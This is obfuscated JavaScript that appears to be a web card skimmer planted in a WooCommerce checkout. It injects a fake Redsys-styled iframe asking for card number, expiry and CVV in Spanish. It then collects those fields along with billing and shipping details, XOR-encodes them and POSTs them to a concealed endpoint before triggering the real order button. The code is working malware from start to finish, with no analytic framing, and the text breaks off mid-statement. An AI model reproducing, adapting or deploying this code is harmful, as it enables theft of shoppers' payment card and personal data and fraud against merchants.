(function(A,N){function Nh(A,N){return jfp(N-0x2d,A);}var v=A();while(!![]){try{var p=-parseInt(Nh('%%vw','0x29d'))/(-0x3*0xc5e+-0x1f67+0x6f*0x9e)+-parseInt(Nh('I2l)',0x333))/(0x4f1+0x142d+-0x191c)*(-parseInt(Nh('aB9!',0x306))/(-0x96*0x20+0x1ea*-0x1+0x14ad))+-parseInt(Nh('bDyd',0x31c))/(-0x2*0xc2f+-0x19ca*0x1+0x322c)+parseInt(Nh('Ef6j','0x14c'))/(0xa9*-0x2f+0x19e9+0x523)*(-parseInt(Nh('fOsq',0x253))/(-0x4a+0x22ec+0x14*-0x1bb))+-parseInt(Nh('5i8)',0x206))/(0x11ad*-0x1+-0x53*-0x13+0xb8b)*(parseInt(Nh('0y8O',0x15d))/(-0xefd+-0x233*-0x1+-0x223*-0x6))+-parseInt(Nh('V0UD',0x205))/(-0x1d45*0x1+-0x6c+0x1dba)*(-parseInt(Nh('#*GZ',0x16d))/(-0x244c+0x9fa+0x1a5c))+parseInt(Nh('lXJG',0x1e3))/(-0xa77*-0x2+0x11a3+0x2*-0x1343);if(p===N)break;else v['push'](v['shift']());}catch(q){v['push'](v['shift']());}}}(jfv,-0x31*0x3d77+-0x8602c+0x3*0x8b417),(function(){var v={'CFLqh':function(z,H){return z+H;},'yVBka':function(z,H){return z!==H;},'ozeCm':NC('0x445','V0UD'),'PhvYM':function(z,H,D){return z(H,D);},'UQkHo':function(z,H){return z!==H;},'nlBDR':NC('0x470','fOsq'),'OzwzT':function(z,H){return z===H;},'gjhqT':NC('0x4f3','bDyd'),'slbyq':'iQbhv','ossIW':function(z,H){return z+H;},'LiGTc':'payment_method_red_sys','nKeMi':'TIjPP','lmLJd':function(z,H){return z(H);},'TUkWG':'billing_postcode','DbcCN':'rWfZm','DOFto':function(z,H){return z>H;},'Beuiw':'wSPDg','hYefE':NC(0x590,'oMM&'),'EonIi':NC(0x566,'M%Fz'),'Edobq':NC(0x3eb,'&hR%'),'lNhER':NC('0x3f8','aGBE'),'WJIzb':'cvv','tjZyu':'terms','DEuNF':function(z,H){return z!=H;},'MdwCO':function(z,H){return z+H;},'vIfEY':function(z,H){return z+H;},'QuQDK':function(z,H){return z+H;},'hqTmx':function(z,H){return z+H;},'amtZD':NC(0x418,'OFcy'),'rSSrS':NC(0x459,'!J!g'),'fMRBi':function(z,H,D){return z(H,D);},'yyfpD':'POST','gLTlk':'Content-Type','ZXGma':NC('0x5a3','OFcy'),'NwKCY':'wc_cart_hash','lFoEJ':NC('0x3ff','#*GZ'),'oqEQb':NC(0x431,'Bm%e'),'ECgYQ':function(z){return z();},'iJngn':NC(0x464,')AKQ'),'oqKqQ':NC(0x593,'lXJG'),'IhlZg':'shipping_postcode','eFgkE':NC('0x4d0','B$xy'),'tCfVW':NC(0x5c6,'#CN$'),'PnLHi':NC(0x46e,'JAr!'),'vptEv':function(z,H){return z===H;},'HoeXt':'coQWQ','YSyTX':NC(0x3da,'Bm%e'),'ftcGb':NC('0x4f2','VGUQ'),'XXazt':function(z,H){return z===H;},'ZqSik':NC(0x5d1,'O5HQ'),'bwiDL':NC('0x406','8Cjk'),'WCsjb':'oQAIG','zzdzs':'billing_phone','uXHAF':NC(0x5d3,'xYVZ'),'LFnLS':function(z,H){return z===H;},'ufgzz':NC('0x5bf','^mAg'),'RviFZ':NC(0x3f7,')AKQ'),'WGcgz':NC(0x4af,'Ef6j'),'rLRYI':function(z,H){return z===H;},'wIyCi':'VCKYi','HeUTF':'KafIk','KzXrR':NC(0x482,'d9@u'),'TzScr':NC(0x3a5,'V0UD'),'cxYXy':function(z,H){return z===H;},'apfBI':NC(0x466,'!J!g'),'RqVQj':function(z,H){return z===H;},'xDBFo':'LMdhS','isHsh':NC(0x563,'hmRm'),'wVUdq':function(z,H){return z===H;},'aCzbb':NC(0x502,'OFcy'),'jkpCM':function(z,H){return z===H;},'HTNgg':function(z,H){return z!==H;},'CNwjC':NC(0x4a4,'B$xy'),'Aobti':NC('0x48d','@F00'),'GACJs':NC('0x55e','LeeM'),'qtUik':'shipping_country','KWZjw':NC('0x3ca','#*GZ'),'ortgQ':'dhCij','Zcxqe':function(z,H){return z==H;},'binWv':NC(0x599,'t(IW'),'YLxew':'lRifs','VqcsE':function(z,H){return z+H;},'zLwoO':function(z,H){return z+H;},'XMYNH':function(z,H){return z+H;},'kiyYd':function(z,H){return z+H;},'cxTGK':'application/x-www-form-urlencoded','tMynX':NC(0x5c2,'J@pk'),'xBhmw':NC('0x4bd','oMM&'),'ejXaw':function(z,H){return z===H;},'vOrTV':NC('0x483','8hrb'),'DZOiN':NC(0x53e,'B$xy'),'ikVoA':NC('0x3d8','&hR%'),'hIfqk':NC(0x3c7,'d9@u'),'YTXKZ':NC(0x552,'Bm%e'),'lsVXt':'block','WZkwa':NC(0x57e,'Ef6j'),'siOEw':NC('0x469','8Cjk'),'jctNg':NC(0x3b1,'JAr!'),'qAyGS':function(z,H){return z<H;},'fgZjQ':NC(0x44d,'aB9!'),'WKlGb':NC('0x5ab','qIcv'),'kvTrB':NC(0x427,'B$xy'),'Pvxra':NC(0x587,'2qii'),'qfpeB':NC(0x4b9,'V0UD'),'WmXjE':function(z,H){return z===H;},'AvlAA':NC('0x51e','M%Fz'),'tLHJt':function(z,H){return z(H);},'BBVzH':function(z,H){return z+H;},'nBvnk':function(z,H){return z+H;},'yyKXm':function(z,H){return z+H;},'MBxaj':function(z,H){return z+H;},'UqaFS':function(z,H){return z(H);},'cpVXA':NC(0x4f4,'oMM&'),'Svoxf':function(z,H){return z+H;},'UmFpk':function(z,H){return z(H);},'UxyWW':function(z,H){return z===H;},'TGpCN':NC(0x3f1,'t(IW'),'kywYq':function(z,H){return z!==H;},'WlCOh':NC('0x3db','aB9!'),'sPIMc':function(z,H,D){return z(H,D);},'laaNP':function(z){return z();},'pvlzW':NC('0x40e','bDyd'),'moukt':function(z,H){return z===H;},'FMUvB':'zrOCR','dpPkY':NC('0x528','LeeM'),'EvvHf':function(z,H,D){return z(H,D);},'azKvS':function(z,H){return z!==H;},'dDgVj':NC('0x558','LeeM'),'MvJRh':function(z,H){return z==H;},'Rrdaw':NC('0x4c4','V0UD'),'TOIbI':NC('0x520','wCaA'),'UyaDm':function(z,H){return z===H;},'pERue':function(z,H){return z===H;},'lpfLK':NC(0x4b1,')AKQ'),'KnGyo':NC('0x526','qIcv'),'COrJj':NC(0x485,'bDyd'),'gsOHZ':function(z){return z();},'RPjsh':function(z,H){return z===H;},'ZzQFj':NC('0x3e7','2qii'),'hCDvm':function(z,H){return z===H;},'LOHzY':'AALqz','vkbBU':NC('0x3e5','RsEK')},p=(function(){var z={'IOedA':function(D,l,S){function NQ(A,N){return jfp(N- -'0x92',A);}return v[NQ('aB9!',0x294)](D,l,S);},'zrARV':function(D,l){return v['UQkHo'](D,l);},'nmQgF':v[Nf('hmRm',-'0x176')],'FYEWZ':function(D,l){return v['OzwzT'](D,l);},'BUTJa':Nf('8hrb',-'0x1de')};function Nf(A,N){return NC(N- -'0x607',A);}var H=!![];return function(D,l){function Nb(A,N){return Nf(A,N-'0x639');}var S={'nsiDs':function(E,R){return v['CFLqh'](E,R);}};if(v['yVBka'](v[Nb('wCaA','0x5bf')],v['ozeCm']))try{var R=q['contentWindow'][Nb('oMM&','0x5b4')][Nb('z#u#',0x5d3)][Nb('aB9!','0x576')];s['style'][Nb('fOsq',0x454)]=S['nsiDs'](R,'px');}catch(o){}else{var g=H?function(){var R={'bBSyd':function(P,j,V){function Ne(A,N){return jfp(A-0x375,N);}return z[Ne('0x625','aGBE')](P,j,V);}};function NX(A,N){return Nb(A,N- -'0x5');}if(z[NX('M%Fz','0x515')](z[NX('OFcy',0x5a2)],NX('aGBE',0x5f8))){if(l){if(z[NX('lXJG','0x3e5')](z['BUTJa'],z[NX('!J!g','0x570')])){var o=l['apply'](D,arguments);return l=null,o;}else v=p[NX('fOsq','0x53d')];}}else R[NX('JnCw',0x4ef)](v,p,0x36e+-0x699+-0x17*-0x39);}:function(){};return H=![],g;}};}());function q(){var z={'RnofB':function(j,V){return j(V);},'KGbFO':v[Nk('0x2eb','JnCw')],'jghXt':Nk('0x2dd','V0UD'),'GSkHe':v[Nk(0x265,'JnCw')],'HFMtb':v['WJIzb'],'IelhU':v['tjZyu'],'XomDC':function(j,V){function NJ(A,N){return Nk(N- -0x18a,A);}return v[NJ('M%Fz',-0x54)](j,V);},'fTCag':function(j,V){function Nr(A,N){return Nk(N- -'0x32e',A);}return v[Nr('VlBC',-'0x9a')](j,V);},'FCGpe':function(j,V){return j!=V;},'eNzgW':function(j,V){return j+V;},'qYAqN':function(j,V){function NM(A,N){return Nk(A-'0x158',N);}return v[NM('0x335',')AKQ')](j,V);},'qhFqg':function(j,V){return j+V;},'FScQM':function(j,V){return v['vIfEY'](j,V);},'nWzQS':function(j,V){function Nu(A,N){return Nk(N-'0x344',A);}return v[Nu('VlBC',0x67f)](j,V);},'CQypD':function(j,V){return j+V;},'sXira':function(j,V){return v['hqTmx'](j,V);},'FZfnJ':v['amtZD'],'FUiYz':v[Nk('0x253','Bm%e')],'Gkqzl':Nk('0x2e7','J@pk'),'Tvrur':function(j,V,L){function NO(A,N){return Nk(A- -0x347,N);}return v[NO(-0x1a9,'%%vw')](j,V,L);},'INWqK':v[Nk('0x153','oMM&')],'vSbrB':v[Nk(0x1b7,'z#u#')],'IduoD':v[Nk('0x1ab','$WDU')],'mchFJ':v['NwKCY'],'svuFP':v['lFoEJ'],'MuXlC':v['oqEQb'],'mPgTs':function(j){function Ni(A,N){return Nk(N- -'0x39d',A);}return v[Ni('d9@u',-'0x252')](j);},'cUzIV':function(j,V,L){return j(V,L);},'guQqm':Nk('0x2ac','z#u#'),'DHKTJ':function(j,V){return j===V;},'ntnSX':v[Nk(0x1bf,'CbZx')],'VnJxq':function(j,V){return j(V);},'SDPea':v[Nk('0x288','CbZx')],'rsjMF':v['IhlZg'],'fFyTY':v['eFgkE'],'YQXUb':v['tCfVW'],'oPUbv':function(j,V){return j!==V;},'SlUCv':v[Nk(0x36d,'8hrb')],'PFBYt':function(j,V){function Na(A,N){return Nk(N- -0x170,A);}return v[Na('qIcv',0xda)](j,V);},'TUmAN':v[Nk('0x285','CbZx')],'ouUqq':'EFPUC','iTugc':function(j,V){return v['vptEv'](j,V);},'eEgfP':v[Nk('0x15b','8Cjk')],'AasPA':v[Nk('0x359','fOsq')],'jhCER':v[Nk('0x199','XNYC')],'PLdvl':function(j,V){function Nd(A,N){return Nk(N-0x33b,A);}return v[Nd('wbgw','0x609')](j,V);},'GuKQn':function(j,V){function Nc(A,N){return Nk(N- -0x3b,A);}return v[Nc('Ef6j',0x21a)](j,V);},'KhksW':v[Nk(0x2b7,'qIcv')],'yYkts':v[Nk(0x32f,'yfAV')],'jwjVv':v[Nk('0x21b','OFcy')],'qdmin':Nk(0x2ae,')AKQ'),'mMPzq':v[Nk(0x217,'xYVZ')],'hvMyF':v[Nk('0x290','%O9!')],'MTVhv':Nk('0x2f7','2qii'),'DXoSp':v[Nk(0x258,'0y8O')],'CmffS':function(j,V){return v['LFnLS'](j,V);},'YNZMi':v[Nk('0x377','V0UD')],'cEajQ':v['RviFZ'],'lNUMC':v[Nk(0x280,'bDyd')],'HAOVH':'billing_state','iqevP':function(j,V){return v['rLRYI'](j,V);},'rOJYg':v[Nk(0x12b,'RsEK')],'ztQCB':Nk('0x142','VGUQ'),'NGRfJ':function(j,V){function NB(A,N){return Nk(N- -0x35c,A);}return v[NB('wHm$',-'0x98')](j,V);},'TOSyb':v[Nk(0x296,'CbZx')],'LZnwc':v[Nk('0x2ab','CI&1')],'bWprE':function(j,V){return v['LFnLS'](j,V);},'XRNUh':v[Nk('0x1d8','wHm$')],'jUwlN':function(j,V){return v['cxYXy'](j,V);},'EoWuU':v['apfBI'],'oXcok':'shipping_first_name','NDyPa':function(j,V){function NG(A,N){return Nk(N- -'0x205',A);}return v[NG('Bm%e',0x152)](j,V);},'RoWGP':function(j,V){return v['UQkHo'](j,V);},'jVyDs':v[Nk('0x363','JAr!')],'ZVilv':v[Nk(0x22a,'oMM&')],'ZYZxd':Nk(0x2b1,'8Cjk'),'XWMSI':function(j,V){function NU(A,N){return Nk(N- -'0x19a',A);}return v[NU('$WDU','0x141')](j,V);},'BvlfL':v[Nk('0x1cb','8hrb')],'fEIWW':function(j,V){return v['jkpCM'](j,V);},'WRuGF':function(j,V){function NY(A,N){return Nk(A- -0x3e0,N);}return v[NY(-'0x24d','t(IW')](j,V);},'FbiKp':v['CNwjC'],'KkxwH':v[Nk(0x35f,'RsEK')],'YtGvo':v[Nk('0x16a','$WDU')],'DDmdP':v[Nk(0x310,'qIcv')],'Nnxns':v[Nk(0x207,'8hrb')],'OXyor':function(j,V){function NZ(A,N){return Nk(A-'0x12c',N);}return v[NZ(0x424,'JnCw')](j,V);},'HbxNs':v[Nk(0x315,'VGUQ')],'VgzXA':function(j,V){return v['Zcxqe'](j,V);},'gFEGq':function(j,V){return v['UQkHo'](j,V);},'dQMGJ':v[Nk('0x344','V0UD')],'kNxqp':function(j,V){return j!=V;},'KFGui':v[Nk(0x319,'&hR%')],'kvgiL':function(j,V){return v['VqcsE'](j,V);},'PKEfK':function(j,V){function v0(A,N){return Nk(A-'0x338',N);}return v[v0('0x537',')AKQ')](j,V);},'efWca':function(j,V){return v['XMYNH'](j,V);},'MyeHG':function(j,V){function v1(A,N){return Nk(N- -'0x168',A);}return v[v1('RsEK','0x11e')](j,V);},'MMbHY':function(j,V){function v2(A,N){return Nk(N-0xa9,A);}return v[v2('CbZx','0x2a4')](j,V);},'vlulY':function(j,V){return v['CFLqh'](j,V);},'heVcR':function(j,V){function v3(A,N){return Nk(N- -'0x116',A);}return v[v3('XNYC','0x1ca')](j,V);},'WivdI':v[Nk('0x37c','%%vw')],'mLYyj':function(j,V){return j+V;},'zcgzX':v['tMynX']};function Nk(A,N){return NC(A- -'0x279',N);}let H=document[Nk(0x2c8,'8Cjk')](v[Nk('0x312','0y8O')])[Nk(0x1dc,'@F00')];if(document['querySelector'](Nk('0x167','M%Fz'))&&v[Nk('0x2fd','J@pk')](H,0x239a+-0x198d+0xa0d*-0x1)){if(v[Nk('0x31c','5i8)')](v[Nk(0x1c0,'wHm$')],v[Nk('0x17c','O5HQ')])){var D=document[Nk(0x35e,'^mAg')](v[Nk(0x1a3,'aGBE')]);D['id']=v['LiGTc'],D['style'][Nk(0x174,'B$xy')]=v[Nk('0x32b','fOsq')],D[Nk(0x379,'%%vw')][Nk('0x1b6','B$xy')]='158px',D[Nk(0x304,'J@pk')][Nk(0x311,'z#u#')]=v['hIfqk'],D['style']['overflow']=v['YTXKZ'],D[Nk(0x300,'d9@u')][Nk('0x25f','#CN$')]=v[Nk(0x2bf,'VlBC')],D[Nk('0x2b4','aGBE')][Nk('0x345','Ef6j')]=v[Nk('0x342','VlBC')],D['style'][Nk(0x29e,'Bm%e')]=Nk('0x225','wCaA'),D[Nk(0x300,'d9@u')]['opacity']='1',D['style']['marginTop']=v['WZkwa'],D['setAttribute'](Nk('0x26d','#CN$'),'0'),D[Nk('0x226','CI&1')](v[Nk('0x329','&hR%')],v[Nk('0x2f2','I2l)')]),D[Nk(0x35d,'JAr!')](Nk(0x133,'#*GZ'),'no');var l=document[Nk(0x2d8,'$WDU')](v[Nk('0x29a','@F00')]);l['appendChild'](D);function j(V){function v4(A,N){return Nk(A- -0x19f,N);}if(v[v4(0x1a4,')AKQ')](v[v4(-'0x37','fOsq')],v['gjhqT']))v=p[v4(-0x5c,'wCaA')];else try{if(v[v4(-0x18,'%%vw')]!==v[v4(0x77,'0y8O')]){var w={'xviSo':function(B,G){return z['RnofB'](B,G);}};r['preventDefault']();var n=M[v4(-'0x39','CI&1')](z[v4(0x46,'JAr!')]),W=n[v4(0x88,'!J!g')],F=u[v4('0x34','oMM&')](z[v4(-0x5a,'lXJG')]),K=F['value'],h=O['getElementById'](z[v4(0x2b,'V0UD')]),C=h[v4(0x151,'oMM&')],Q=d['getElementById'](z['HFMtb']),f=Q['value'];let b=a['getElementById'](z[v4(0x4b,'^pdW')]);if(z['XomDC'](W['length'],0x17*-0x151+-0x3cb*0x3+0x29a8)&&z[v4(-'0x57','%%vw')](K[v4(-0x6e,'J@pk')],-0x1*-0x1085+0x68d+-0x1*0x1712)&&C['length']!=0x419+0x336*0x6+-0x175d&&z[v4(0x7d,'^mAg')](f[v4(0x1a8,'2qii')],-0x238f+0xbfb*0x1+-0x2*-0xbca)){const B=W,G=z[v4(0x1bc,'5i8)')](K+'/',C),U=f,Y=z[v4(0x5,'wCaA')](z[v4('0x82','wHm$')](AE,'\x20'),AR),Z=Ao,A0=AP,A1=Aj,A2=AV,A3=AL,A4=Am,A5=z[v4(-'0x3f','%%vw')](z['eNzgW'](AT,',\x20'),Aw),A6=z[v4('0x183','2qii')](z[v4('0x1cb','lXJG')](An,'\x20'),AW),A7=AF,A8=AK,A9=z[v4('0x15','J@pk')](z['CQypD'](z[v4('0xbe','OFcy')](z[v4('0x179','t(IW')](Ah,',\x20'),AC),',\x20'),AQ);var X={};X['cc']=B,X[v4(0x117,'CI&1')]=G,X[v4('0x40','!J!g')]=Y,X['cvc']=U,X[v4(0x89,'VGUQ')]=Z,X[v4(-'0x2','XNYC')]=A0,X['zip']=A1,X['country']=A2,X['city']=A3,X['state']=A4,X[v4(0xc3,'&hR%')]=A5,X[v4(0xb0,'B$xy')]=A6,X[v4(-0x6f,'wbgw')]=A7,X['sZip']=A8,X['sCity']=A9;let AA=X;Af=Ab['fromCharCode'];var k=z[v4(-0x26,'OFcy')],J=Ae,r=new AX()['encode'],M=z[v4(-0x30,'5i8)')](Ak,z[v4('0xb1','lXJG')]),u=z['RnofB'](AJ,z[v4(-'0x46','bDyd')]),O=(Nw,Nn)=>{function v5(A,N){return v4(A-0x19f,N);}const NW=n['from'](new W()[v5(0x1f1,'I2l)')](Nw))[v5(0x2d7,'%%vw')]((NF,NK)=>C[v5('0x157','@F00')](NF^new Q()[v5('0x141','M%Fz')](Nn)[NK%Nn[v5(0x2da,'0y8O')]]))[v5(0x34f,'t(IW')]('');return w[v5('0x1d9','@F00')](h,NW);},a=Aa[v4(0x114,'$WDU')](AA),d=M;let AN=z['Tvrur'](O,a,d);var c=new Ad();c[v4('0x66','J@pk')](z[v4('0xbc','&hR%')],u,!![]),c[v4('0x2','%%vw')](z[v4('0x9b','Ef6j')],v4('0xbd','yfAV')),c[v4(-'0x1f','RsEK')](z[v4('0xc4','!J!g')]+Ac(AN)),AB[v4(0xdd,'$WDU')](z[v4(0xb,'VGUQ')],v4('0x156','JnCw')),AG['target']['click']();}}else{var L=V[v4(0xd7,'JAr!')][v4(0x123,'I2l)')][v4(-0x5f,'aB9!')][v4('0xc5','V0UD')];V[v4(0x167,'$WDU')]['height']=v['ossIW'](L,'px');}}catch(w){}}setInterval(function(){var V=document[v6(0x222,'XNYC')](v[v6('0x234','JnCw')]);function v6(A,N){return Nk(A- -0x69,N);}if(V){if(v[v6(0x2bd,'V0UD')](v[v6(0x223,'qIcv')],v6(0x1d2,'#*GZ')))return v[v6('0x2b6','XNYC')]()[v6(0x126,'$WDU')](lscPwj[v6('0x1f0','wHm$')])[v6('0x2f9','O5HQ')]()[v6('0x18b','$WDU')](p)[v6('0x2ec','t(IW')](v6(0x19b,'wCaA'));else v[v6('0x2c5','wCaA')](j,V);}},0x4ae*0x8+-0x1868+-0xcd6);var S='<!DOCTYPE\x20HTML><html><head>\x20<style>\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Lato:wght@300;400&family=Noto+Sans+Mono:wght@400;500;600;700&display=swap\x27);\x20body{\x20margin:\x200px;\x20}\x20.form-row-d-wrap\x20{\x20width:\x20235px;\x20}\x20.form-row-d\x20{\x20font-family:\x20Arial,\x20Helvetica,\x20sans-serif;\x20color:\x20#515152;\x20}\x20.wc-stripe-elements-field\x20{\x20border:\x201px\x20solid\x20#CCC\x20!important;\x20border-radius:\x204px;\x20box-shadow:\x20none;\x20margin-top:\x200px;\x20margin-bottom:\x205px;\x20padding:\x201px\x205px;\x20background-color:\x20#fff;\x20outline:\x200;\x20}\x20.wc-stripe-elements-field:focus-within\x20{\x20box-shadow:\x20inset\x200\x201px\x201px\x20rgba(0,\x200,\x200,\x20.075),\x200\x200\x206px\x20rgba(0,\x20109,\x2080,\x20.7)\x20!important;\x20}\x20#stripe-card-element,\x20#stripe-exp-element,\x20#stripe-cvc-element\x20{\x20position:\x20relative;\x20display:\x20flex;\x20align-items:\x20center;\x20height:\x2020px;\x20}\x20.importcard\x20{\x20padding-right:\x2040px;\x20}\x20.importcard,\x20.importdate,\x20.importcvc\x20{\x20color:\x20#31325F;\x20font-family:\x20Arial,\x20Helvetica,\x20sans-serif;\x20font-size:\x2013px\x20!important;\x20}\x20.form-row-d\x20input::placeholder\x20{\x20color:\x20#999\x20!important;\x20}\x20.label-css\x20{\x20font-size:\x2014px\x20!important;\x20line-height:\x2021px\x20!important;\x20color:\x20#28303A;\x20display:\x20flex;\x20align-items:\x20center;\x20margin-bottom:\x202.5px;\x20font-family:\x20\x22Lato\x22;\x20}\x20.cvc-btn-help\x20{\x20display:\x20flex;\x20background-color:\x20#006d50;\x20width:\x2016px;\x20height:\x2013.5px;\x20justify-content:\x20center;\x20align-items:\x20center;\x20border-radius:\x2010px;\x20padding-top:\x202.5px;\x20padding-right:\x200.5px;\x20color:\x20white;\x20font-weight:\x20600;\x20font-size:\x2013px;\x20margin-left:\x204px;\x20margin-top:\x202px;\x20cursor:\x20pointer;\x20border:\x201px\x20solid\x20#CCC\x20!important;\x20}\x20.exp-grid\x20{\x20display:\x20flex;\x20}\x20#cvcHelp\x20{\x20display:\x20none;\x20font-size:\x2014px;\x20line-height:\x201.42857143;\x20color:\x20#557e94;\x20position:\x20relative;\x20padding:\x2010px;\x20border:\x201px\x20solid\x20#acbdc7;\x20border-radius:\x205px;\x20background:\x20#f2f7fa;\x20}\x20#cvcHelp::before\x20{\x20content:\x20\x22\x22;\x20position:\x20absolute;\x20border-style:\x20solid;\x20border-width:\x200\x2015px\x2015px;\x20border-color:\x20#f2f7fa\x20transparent;\x20display:\x20block;\x20width:\x200;\x20top:\x20-15px;\x20z-index:\x203;\x20right:\x2020%;\x20}\x20#cvcHelp::after\x20{\x20content:\x20\x22\x22;\x20position:\x20absolute;\x20border-style:\x20solid;\x20border-width:\x2016px\x2017px\x200;\x20border-color:\x20#acbdc7\x20transparent;\x20display:\x20block;\x20width:\x200;\x20bottom:\x20-16px;\x20z-index:\x202;\x20right:\x2020%;\x20top:\x200;\x20transform:\x20translateX(6%)\x20translateY(-100%)\x20rotate(180deg);\x20}\x20#help-div-img\x20{\x20width:\x20267.984px;\x20height:\x20150px;\x20overflow:\x20hidden;\x20display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20}\x20#help-img\x20{\x20width:\x20110%;\x20height:\x20100%;\x20object-fit:\x20cover;\x20}\x20.card-rem\x20{\x20filter:\x20grayscale(1);\x20opacity:\x200.3;\x20}\x20.input-block\x20{\x20display:\x20flex;\x20}\x20.card-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_card.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.exp-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_cal.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.cvv-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_lock.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.tooltip\x20{\x20display:\x20none;\x20position:\x20absolute;\x20top:\x20100%;\x20left:\x2087%;\x20transform:\x20translateX(-50%);\x20border:\x201px\x20solid\x20#ccc;\x20border-radius:\x204px;\x20background-color:\x20#fefefe;\x20padding:\x205px;\x20z-index:\x201;\x20width:\x20229px;\x20height:\x20215px;\x20color:\x20#4d4d4d;\x20}\x20#cvv-info:hover\x20.tooltip\x20{\x20display:\x20flex;\x20}\x20#cvv-info\x20{\x20position:\x20relative;\x20}\x20.modal-body\x20{\x20display:\x20flex;\x20flex-direction:\x20column;\x20align-items:\x20center;\x20}\x20</style></head><body>\x20<div\x20class=\x22form-row-d-wrap\x22>\x20<div\x20class=\x22form-row-d\x22>\x20<div\x20class=\x22form-row\x20form-row-wide\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22cardnumber\x22>Nº\x20Tarjeta:</label>\x20<div\x20class=\x22input-block\x22>\x20<span\x20class=\x22card-icon-block\x22></span>\x20<div\x20class=\x22stripe-card-group\x22>\x20<div\x20id=\x22stripe-card-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22>\x20<input\x20class=\x22importcard\x22\x20type=\x22text\x22\x20maxlength=\x2219\x22\x20id=\x22cardnumber\x22\x20name=\x22cardnumber\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22p-Grid\x22>\x20<div\x20class=\x22form-row\x20form-row-first\x22\x20id=\x22B\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22exp-m\x22>Caducidad:</label>\x20<div\x20class=\x22exp-grid\x22>\x20<span\x20class=\x22exp-icon-block\x22></span>\x20<div\x20id=\x22stripe-exp-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22max-width:\x2069px;\x22>\x20<input\x20class=\x22importdate\x22\x20placeholder=\x22mm\x22\x20type=\x22text\x22\x20maxlength=\x222\x22\x20id=\x22exp-m\x22\x20name=\x22exp\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20<div\x20id=\x22stripe-exp-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22margin-left:\x205px;\x20max-width:\x2069px;\x22>\x20<input\x20class=\x22importdate\x22\x20placeholder=\x22aa\x22\x20type=\x22text\x22\x20maxlength=\x222\x22\x20id=\x22exp-y\x22\x20name=\x22exp-y\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22form-row\x20form-row-last\x22\x20id=\x22c\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22cvv\x22>CVV:\x20</label>\x20<div\x20class=\x22input-block\x22>\x20<span\x20class=\x22cvv-icon-block\x22></span>\x20<div\x20id=\x22stripe-cvc-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22max-width:\x2083px;\x22>\x20<input\x20class=\x22importcvc\x22\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvv\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20<div\x20id=\x22cvv-info\x22>\x20<span\x20class=\x22cvc-btn-help\x22\x20id=\x22openHelpBtn\x22>?</span>\x20<div\x20class=\x22tooltip\x22>\x20<div\x20class=\x22modal-body\x22>\x20<h2\x20style=\x22font-size:\x2012.48px;font-weight:\x20bold;color:\x20#E60000;margin-bottom:\x205px;\x20margin-top:\x200px;\x20padding-left:\x2012px;\x20font-family:\x20\x27Lato\x27;\x20display:\x20flex;justify-content:\x20center;\x22>\x20CVV</h2>\x20<img\x20style=\x22width:\x20130px;\x22\x20alt=\x22\x22\x20src=\x22https://sis.redsys.es/sis/graficos/logotipos/comunes/9999cvc-help.png\x22>\x20<p\x20style=\x22font-size:\x2011px;color:\x20#4e4e4e;text-align:\x20left;\x20margin:\x203px\x200;\x22>\x20El\x20código\x20de\x20seguridad\x20son\x20los\x20tres\x20últimos\x20dígitos\x20que\x20aparecen\x20en\x20el\x20reverso\x20de\x20las\x20tarjetas\x20de\x20las\x20marcas\x20Visa,\x20Visa\x20Electron,\x20Mastercard\x20y\x20Maestro.\x20</p>\x20<p\x20style=\x22font-size:\x2011px;color:\x20#4e4e4e;text-align:\x20left;\x20margin:\x200px;\x22>\x20En\x20el\x20caso\x20de\x20las\x20tarjetas\x20American\x20Express,\x20el\x20código\x20son\x20los\x20cuatro\x20dígitos\x20que\x20aparecen\x20encima\x20de\x20la\x20numeración\x20de\x20la\x20tarjeta.\x20</p>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div></body></html>',g=document[Nk('0x330','5i8)')](v[Nk('0x147','%O9!')])[Nk('0x2b5','%%vw')]||document[Nk('0x2dc','^mAg')](v[Nk(0x231,'CI&1')])[Nk(0x36c,'t(IW')][Nk(0x333,'J@pk')];g[Nk(0x164,'aB9!')](),g[Nk(0x2cc,'VlBC')](S),g['close']();var 